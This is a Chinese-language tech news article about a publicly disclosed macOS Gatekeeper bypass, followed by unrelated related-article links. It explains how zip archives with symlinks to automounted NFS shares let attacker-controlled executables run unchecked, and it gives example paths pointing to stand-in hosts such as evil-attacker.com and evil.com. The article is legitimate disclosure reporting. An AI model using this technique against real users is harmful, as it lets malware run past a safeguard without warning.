情人节变“情人劫”,这款APP让无数情侣上当受骗!

研究人员称:macOSGatekeeper安全机制中存在大漏洞

引述外媒报道,安全研究员Filippo Cavallarin已经公开了他所说的绕过macOS的Gatekeeper安全功能的方法。截至上周发布的macOS 10.14.5版本,苹果仍然没有解决旁路问题。



Gatekeeper是一种macOS安全工具,可在下载后立即验证应用程序。这可以防止应用程序在未经用户同意的情 当用户从Mac App Store外部下载应用程序时,Gatekeeper用于检查代码是否已由Apple签名。如果代码尚未签名,则在用户未授予权限的情况下,该应用程序将无法打开。

然而,Cavallarin 在他的博客上写道,Gatekeeper的功能可以被完全绕过。在当前的实现中,Gatekeeper将外部驱动器和网络共享视为“安全位置”。这意味着它允许运行这些位置中包含的任何应用程序而无需再次检查代码。他接着解释说,用户可以“轻易”欺骗安装网络共享驱动器,然后该文件夹中的任何内容都可以通过Gatekeeper。

安全研究员解释说:

第一个合法的功能是automount(aka autofs),它允许用户仅通过访问“特殊”路径(在这种情况下,以“/ net /”开头的任何路径)自动挂载网络共享。

例如,'ls /net/evil-attacker.com/sharedfolder/'将使os使用NFS读取远程主机(evil-attacker.com)上'sharedfolder'的内容。

第二个合法的功能是zip存档可以包含指向任意位置(包括automount enpoints)的符号链接,并且MacOS上负责解压缩zip文件的软件在创建它们之前不会对符号链接执行任何检查。

这是如何工作的一个例子:

为了更好地理解此漏洞利用的工作原理,让我们考虑以下场景:攻击者制作一个zip文件,其中包含一个指向她/他控制的automount端点的符号链接(来自Documents - > /net/evil.com/Documents)并将其发送到受害者。

受害者下载恶意档案,提取并遵循符号链接。

现在,受害者位于受攻击者控制但受Gatekeeper信任的位置,因此任何攻击者控制的可执行文件都可以在没有任何警告的情况下运行。设计Finder的方式(隐藏.app扩展,隐藏标题栏的完整路径)使得这个技术非常有效且难以发现。

Cavallarin表示,他于2月22日向Apple通报了这一漏洞,该公司应该在上周发布macOS 10.14.5时解决这个问题。然而,截至该版本,该漏洞仍未得到解决,Cavallarin称Apple已停止回复他的电子邮件。他正在宣传这个缺陷,因为他给苹果公司提供了90天的窗口。

显示全文

相关文章

-

-

雷军夸武汉大学是全球最好的大学,并熬了碗“鸡汤”

-

三个方面,聊聊微信搜索的逻辑

-

ipad7代多少寸

-

“日本以太坊”Cardano的“区域自治”王国

-

微信小程序11月榜单:微信布局加速,社区团购小程序走热

-

陌陌7.6亿打水漂?探探APP现在应用商店“全军覆没”

-

在云迁移期间提高数据安全性的7个步骤

-

农发行微山县支行成功开展信息系统应急演练

-

唯品会再造唯品会

-

5G加持!“披荆斩棘”的智慧农业势不可挡

-

Swtich主机销量破亿!那么2021年评分最高的NS游戏是?

-

信息爆炸时代,内容产品的进化之路

-

机皇竟落寞至此?三星连S10发布会都被小米9“截胡”

-

尴尬!Google搜索现在也会“千人千面”了,退出登录也一样

-

一线丨理想智造ONE正式发布 补贴前售价将低于40万元

-

“数策股份”完成5000万元C轮融资致力于打造全球领先的汽车行业数据智能应用服务平台

-

深居内陆的成都,为何连年稳居新一线城市榜首?

-

智东西周报:美国又“拉黑”33家中国机构!华为2019年从美国采购187亿美元

-

小米两大“好看又能打”的手机!小米mix3和小米9该如何选择呢

-

Lyft:与“狼”共舞

-

三星或很快启动第二家内存芯片工厂

-

重大隐患!美国运营商官方公布数据泄露事件,影响超过100万人

-

在Facebook广告上省钱的3种方法

-

美团一年净亏损85亿,股价应声大跌9.69%,病根竟然是摩拜?

-

OPPO在5G领域频频出拳,背后究竟哪来的底气?

-

网易云音乐与腾讯音乐娱乐,正在成为两个物种

-

6岁“小快递员”命悬一线,本刊读者捐款累计超7万元

-

最前线|快手新增电影发现、制作业务,要进军影视行业了?